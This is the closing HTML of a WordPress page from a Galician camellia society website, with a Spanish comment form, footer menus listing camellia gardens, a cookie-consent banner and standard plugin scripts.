		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/05/24/aniversario-carl-von-linne/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='5452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","configs":[]};
//# sourceURL=la-swatches-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
//# sourceURL=dt-cr__bundle__view-script-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cameliagalicia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cameliagalicia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ae455702cc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ae455702cc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
